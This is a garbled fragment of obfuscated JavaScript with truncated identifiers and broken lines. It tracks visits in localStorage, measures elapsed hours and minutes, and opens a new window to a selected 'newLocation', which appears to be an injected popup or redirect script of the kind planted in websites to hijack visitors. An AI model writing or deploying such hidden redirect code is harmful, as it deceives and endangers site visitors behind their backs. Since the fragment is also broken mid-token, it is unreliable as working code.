
((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]]
(_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return
_0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]
()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorag
(_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x5180
(_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=
(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]]
(_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=
(_0x3ab06f,_0x288873)=>{const
_0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]]
(Math[_0x365b[0x19]](_0x288873-
_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>
{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]]
(Math[_0x365b[0x19]](_0x355f3a-
_0x3a999a)/_0x5c85ef);},_0x4a7983=
(_0x19abfa,_0x2bf37,_0xb43c45)=>
{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e381
()&&window[_0x365b[0x1e]]
(newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function
_0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const